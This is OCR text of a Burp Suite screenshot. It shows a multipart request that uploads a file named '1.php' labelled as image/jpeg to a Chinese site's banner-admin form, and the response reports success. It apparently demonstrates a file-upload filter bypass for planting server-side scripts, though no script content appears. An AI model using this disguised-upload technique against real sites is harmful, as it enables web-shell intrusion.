 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target:
Request
Raw Params Headers Hex
Content-Type: multipart/form-data;
boundary=---------------------------12815167404408
Content-Length: 900
-----------------------------12815167404408
Content-Disposition: form-data; name="b_title"
-----------------------------12815167404408
Content-Disposition: form-data; name="uploadpic"; filename="1.php"
Content-Type: image/jpeg
IEND
-----------------------------12815167404408
Content-Disposition: form-data; name="b_url"
-----------------------------12815167404408
Content-Disposition: form-data; name="b_status"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="page-title" id="pagetitle">
<div class="container">
<h2>管理橫幅廣告</h2>
</div>
</div>
<div class="body">
<div class="container">
<div class="sidebar-background">
<div class="main-background" id="mainbackground">
<div class="main" id="main">
<script type="text/javascript">
<!--
alert("修改成功!!");
// -->
</script>
<script type="text/javascript">
<!--
window.location = "index.php?modify=banner&lang=zh";
// -->
</script>
? < + > Type a search term 0 matches
Done 2,623 bytes | 570 millis